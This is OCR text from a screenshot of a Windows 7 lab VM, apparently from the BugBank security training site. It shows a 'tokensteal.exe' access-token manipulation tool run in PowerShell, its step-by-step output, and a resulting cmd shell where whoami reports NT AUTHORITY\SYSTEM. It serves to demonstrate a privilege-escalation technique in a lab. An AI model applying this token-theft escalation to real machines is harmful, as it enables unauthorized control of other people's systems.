 work - VMware Workstation
File Edit View VM Tabs Help
work
win10AV
漏洞银行 | BUGBANK
bilibili
回收站
devenv - 快
火绒剑
dump
procexp64
windbg - 快
捷方式
64
API Monitor
v2 (Alpha)...
组织
库
管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Windows\system32> cd C:\Users\root\Desktop\bugbank
PS C:\Users\root\Desktop\bugbank> .\tokensteal.exe 492
Primary Access Token Manipulation by lengyi
[+] Current user is: root
[+] SeDebugPrivilege enabled!
[+] OpenProcess() success!
[+] OpenProcess() success!
[+] OpenProcessToken() success!
[+] ImpersonatedLoggedOnUser() success!
[+] Current user is: SYSTEM
[+] Reverting thread to original user context
[+] DuplicateTokenEx() success!
[+] Process spawned!
PS C:\Users\root\Desktop\bugbank>
Windows 任务管理器
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
描述
artifact
控制台...
桌面窗...
Windows...
Windows...
Windows...
Windows...
vm3dser...
VMware ...
显示所有用户的进程(S)
结束进程(E)
进程数: 41
CPU 使用率: 4%
物理内存: 16%
Windows 7
内部版本 7601
副本不是正版
漏洞银行
BUGBANK.CN
20:29
2020/4/24
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.